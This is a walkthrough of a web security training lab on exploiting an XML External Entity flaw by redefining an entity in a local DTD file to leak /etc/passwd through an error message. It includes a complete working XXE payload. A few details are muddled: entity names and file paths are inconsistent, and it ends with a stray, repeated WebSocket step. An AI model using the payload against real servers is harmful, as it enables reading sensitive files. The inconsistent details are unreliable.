To solve the lab, trigger an error message containing the contents of the /etc/passwd file.
You'll need to reference an existing DTD file on the server and redefine an entity from it.

HINT : Systems using the GNOME desktop environment often have a DTD at /usr/share/yelp/dtd/docbookx.dtd containing an entity called ISOamso.
This lab aims to exploit an XML External Entity (XXE) vulnerability by repurposing a local Document Type Definition (DTD) file to retrieve sensitive data from the target system.
We craft an XML request where we include an external DTD file (/etc/passwd.dtd in this case) and inject a placeholder (%xxe;) to exploit the XXE vulnerability.
Step 2: Identifying Available DTD Files

We send the crafted XML request and observe the responses. If the server responds with a status code of 200, it indicates that the DTD file exists and is accessible.
Make sure to Turn off URL Encoding during the Fuzzing Process.
Upon fuzzing, we identify the presence of five DTD files, including docbookx.dtd, locations.dtd, fonts.dtd, catalog.dtd, and schema.dtd.
Step 3: Finding Repurposing Payloads
We choose one of the identified DTD files, such as docbookx.dtd, for repurposing.
Searching for existing payloads and techniques for injecting XXE into the chosen DTD file, we refer to resources like the PayloadsAllTheThings repository for XXE injection techniques.

We develop a repurposed payload that leverages the chosen DTD file (docbookx.dtd) to inject an XXE vulnerability.
The payload involves overwriting an existing entity (ISOamsa) within the DTD with our custom entity definitions. We define an entity (%ISOamsa) that attempts to access the target file (/etc/passwd) and send its content to a specified location.


Step 5: Sending the Request
We construct the final XML request payload, including the chosen DTD file (docbookx.dtd) and the repurposed payload to trigger the XXE vulnerability.
<!DOCTYPE root [
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamsa '
<!ENTITY % file SYSTEM "file:///etc/passwd">

<!ENTITY % eval "<!ENTITY % error SYSTEM 'file:///abcxyz/%file;'>">
%eval;
%error;
'>
%local_dtd;
]>
The XML request is sent to the server, which processes it using an XML parser, potentially resulting in the retrieval of sensitive data.
Request
Response
Summary:
This lab demonstrates how an XXE vulnerability can be exploited by repurposing a local DTD file on the server.
By identifying available DTD files, crafting a repurposed payload, and sending the request, an attacker can retrieve sensitive data from the target system.
Harsh Dhamaniya is an experienced Security Consultant specializing in web, mobile (Android/iOS), API, and network testing. With expertise in automated code reviews, risk assessments, and implementing security measures, Harsh is dedicated to safeguarding system integrity and confidentiality. Recognized for his commitment to best practices, Harsh is your trusted ally in securing digital assets.








 2. Go to the WebSockets history tab in Burp Proxy. Notice that the chat message has been sent via a WebSocket message.
2. Go to the WebSockets history tab in Burp Proxy. Notice that the chat message has been sent via a WebSocket message.